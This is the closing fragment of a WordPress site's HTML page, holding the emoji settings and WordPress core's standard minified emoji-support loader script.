{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://seawolves.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://seawolves.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
